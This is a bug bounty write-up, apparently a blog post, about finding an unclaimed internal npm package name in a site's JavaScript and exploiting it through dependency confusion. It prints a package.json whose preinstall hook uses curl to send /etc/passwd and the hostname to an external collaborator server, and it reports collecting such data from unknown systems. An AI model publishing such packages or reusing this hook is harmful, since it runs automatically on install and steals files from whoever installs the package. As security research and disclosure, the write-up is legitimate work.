This story started with a rejected report.

Hey Everyone.

I’m Sagar Dhoot, a security researcher and bug bounty hunter with a strong interest in finding real-world vulnerabilities in modern web applications and software supply chains. Professionally, I work as an IAM Engineer at Seagate, where I focus on identity and access management technologies including CyberArk and Cloud Security and IAM platforms such as AWS, Azure, and GCP. Alongside my corporate role, I actively hunt on bug bounty programs, exploring areas like web security, misconfigurations, and emerging attack surfaces in CI/CD pipelines and dependency ecosystems.

—

Rejected Report

Four months before this finding was finally rewarded, it was rejected.

At the time it felt like a typical bug bounty story. You find something interesting, report it, and it gets closed because you cannot prove impact. That is exactly what happened here.



During reconnaissance on lets call it redacted.com, I was analyzing JavaScript files loaded by their dashboard application. Like many hunters, I rely on Burp Suite for this stage of reconnaissance. One extension that has proven extremely useful for JavaScript analysis is JS Miner, which extracts endpoints, secrets, and dependency references from JavaScript bundles.

While parsing the dashboard assets, JS Miner surfaced something unusual. Among the dependencies was a package name that did not look like a common public library:

recovery-npm-package

I found 3 such unclaimed packages.

The JavaScript chunk was being served from a CDN endpoint used by the dashboard: https://dashboard-production-f.redacted-cdn.com

Naturally, the next step was to check npm.

The package did not exist.

At that moment I suspected a potential dependency confusion scenario. The application appeared to reference an internal dependency that was not registered publicly. If the build process resolved dependencies from the public npm registry, an attacker could potentially register the same package name and inject malicious code into the build pipeline.

This was my first time attempting a dependency confusion attack, and that lack of experience showed.

I claimed the package name and published a basic version of it. The payload was simple and intended only to detect installation events. I waited for callbacks.

Nothing happened.

Without proof of execution, the report was purely theoretical. The security team responded that the finding lacked demonstrable impact, and the report was closed.

At the time I accepted it and moved on. But I never fully forgot about it.

Four Months Later

Four months later I was going through old notes late at night when I came across the rejected report again.

Something about it kept bothering me.

The problem was not the discovery. The problem was the exploitation.

Back then I had only scratched the surface of how dependency confusion attacks actually work. I had claimed the package but I had not properly instrumented it to prove execution in a way that could not be dismissed.

So I decided to try again.

Revisiting the Target

I went back to npm and checked the package name again.

recovery-npm-package

It was still unclaimed.

This time I registered it properly and prepared a more controlled payload designed to capture clear evidence of execution.

The package contained two files: a simple index.js and a package.json containing a preinstall hook.

The package.json looked like this:

{

"name": "recovery-npm-package",

"version": "0.0.32",

"description": "anything you want",

"main": "index.js",

"scripts": {

"preinstall": "/usr/bin/curl --data '@/etc/passwd' $(hostname).[COLLABORATOR-ID].oastify.com"

}

}

The idea was simple.

If any system installed this package, the preinstall script would automatically execute. It would send the contents of /etc/passwd to my Burp Collaborator server, along with the hostname of the machine performing the installation.

This is a standard technique used in dependency confusion research because it safely demonstrates command execution without causing damage.

Once the package was published, I waited.

The Callbacks Begin



Within minutes my Burp Collaborator dashboard started receiving interactions. At first it was just one request.

Then another.

Then many more.

Each interaction included HTTP requests containing the contents of /etc/passwd, along with hostnames and metadata from the executing systems. Multiple IP addresses were contacting my collaborator domain. The payload had executed successfully. This confirmed that the malicious package had been installed somewhere and that the preinstall hook had executed during installation.

From a technical standpoint this demonstrated Remote Command Execution during dependency installation.

Submitting the Report Again

This time I had real evidence.

The new report included:

- The JavaScript file referencing the dependency

- The unclaimed npm package name

- The malicious package published to npm

- Burp Collaborator interaction logs

- Exfiltrated

/etc/passwd data

- IP addresses of systems that executed the payload

Two days later the security team responded.

Their response was interesting.

They wrote:

"Thanks for the info. We believe this issue to be a false positive. The list of IP’s you provided map to Chinese server providers. None of the IPs are mapped to our internal systems. Additionally, we’ve confirmed there is a YarnLock file in place so although you were able to ship a package with the same naming convention as our internal package, it would not have been susceptible to this attack. In order for this to have been exploitable, the /etc/passwd file would need to be pwn’d either on the dev laptop or build system.

Our current theory is this may be some form of third party scanner or actor that’s picked up and installed the poisoned packages when they are published.

The package used for your PoC wasn’t fully shipped internally, so we’ll be cleaning this up. Since this is more of a clean up effort, I’ll be bumping this down to a P3."

Reading that response left me with mixed feelings.

On one hand, they acknowledged the issue and planned to clean up the dependency. On the other hand, they believed the callbacks were coming from third party scanners rather than their internal infrastructure.

I was both happy and unhappy at the same time.

Happy because the finding was recognized.

Unhappy because the actual impact I observed seemed stronger than what they believed.

Understanding What Happened

Dependency confusion attacks rely on a simple behavior of package managers.

When a package manager resolves a dependency, it checks configured registries. If the internal package name is not properly scoped or the registry configuration is not strict, the resolver may pull the package from the public registry instead of the private one.

If an attacker controls the public package with the same name, the malicious code executes during installation.

The preinstall script is particularly powerful because it runs automatically during installation, before the package is even fully installed.

In this case the attack chain looked like this:

- The application referenced an internal dependency.

- The package name was not claimed publicly.

- The attacker registered the package on npm.

- A system installed the dependency.

- The preinstall script executed.

- Data was exfiltrated to the attacker’s collaborator server.

Even if the callbacks originated from automated scanners or third party actors monitoring npm packages, the core problem remained the same.

An internal dependency name existed publicly and could be claimed by an attacker.

Lessons Learned

This experience taught me several valuable lessons.

Rejected Reports Are Not Always Wrong

Sometimes a report is rejected because the impact was not demonstrated clearly enough. Revisiting old findings can lead to breakthroughs once you gain more experience.

Tooling Matters

Burp Suite extensions like JS Miner make JavaScript reconnaissance far more efficient. Modern applications ship massive bundles of code, and automated extraction tools can reveal hidden dependencies quickly.

Dependency Confusion Is Still Relevant

Even years after the original research popularized this attack, many organizations still expose internal package names through their client side assets or build processes.

Final Thoughts

This vulnerability sat in my notes for four months.

At first it was just a rejected report. But revisiting it with a deeper understanding of dependency confusion turned it into a validated finding and eventually a bounty.

Bug bounty hunting often rewards persistence.

Sometimes the difference between a rejected report and a successful one is not the discovery itself but the ability to prove impact convincingly.

And sometimes the best findings are the ones you almost forgot about.

Connect

If you’re interested in discussing bug bounty, security research, or supply chain vulnerabilities, feel free to connect with me on LinkedIn.

https://www.linkedin.com/in/sagar-dhoot/